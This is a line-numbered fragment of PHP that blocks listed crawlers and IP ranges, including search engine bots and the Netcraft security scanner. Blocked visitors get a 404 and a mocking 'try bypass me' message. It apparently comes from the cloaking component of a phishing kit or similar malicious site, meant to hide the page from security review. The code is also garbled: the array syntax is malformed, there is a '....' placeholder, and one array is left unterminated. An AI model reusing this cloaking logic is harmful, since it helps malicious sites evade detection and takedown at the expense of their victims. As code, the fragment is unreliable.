 29 $blocked_words =
30 array("'Googlebot',
31 'Baiduspider',
32 'ia_archiver',
33 'R6_FeedFetcher',
34 'NetcraftSurveyAgent',
35 'Sogou web spider',
36 'bingbot',
37 'Yahoo! Slurp',
38 'facebookexternalhit',
39 'PrintfulBot',
40 'msnbot',
41 'Twitterbot',
42 'UnwindFetchor',
43 'urlresolver',
44 'Butterfly',
45 'TweetmemeBot',
46 'PaperLiBot',"....");
47 foreach($blocked_words as $word) {
48 if (substr_count($hostname, $word) > 0) {
49 header("HTTP/1.0 404 Not Found");
50 echo "HELLOOOOO BITCHES | I FUCKING LOVE YOU HAHAHAHAHAHAHA <3 |  TRY BYPASS ME NEXT TIME BB <3. ";
51
52 }
53 }
54 $bannedIP = array("^81.161.59.*", "^66.135.200.*", "^66.102.*.*", "^38.100.*.*", "^107.170.*.*", "^149.20.*.*", "^38.105.*.*", "^74.125.*.*",  "^66.150.14.*", "^54.176.*.*",
55 if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
56 header('HTTP/1.0 404 Not Found');
57 exit();
58 } else {
59 foreach($bannedIP as $ip) {
60 if(preg_match('/' . $ip . '/',$_SERVER['REMOTE_ADDR'])){
61 header('HTTP/1.0 404 Not Found');
62 echo "HELLOOOOO BITCHES | I FUCKING LOVE YOU HAHAHAHAHAHAHA <3 |  TRY BYPASS ME NEXT TIME BB <3. ";
63 }
64 }
65 }
66 ?>